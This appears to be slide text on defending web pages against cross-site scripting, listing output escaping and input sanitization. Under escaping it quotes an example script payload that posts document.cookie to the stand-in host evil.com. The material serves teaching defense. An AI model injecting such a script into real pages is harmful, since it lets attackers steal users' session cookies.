 CSS defenses

1. Escaping of output
&lt;script&gt;
  post(evil.com,document.cookie)
&lt;/script&gt;

2. Sanitization of input
Strip out tags altogether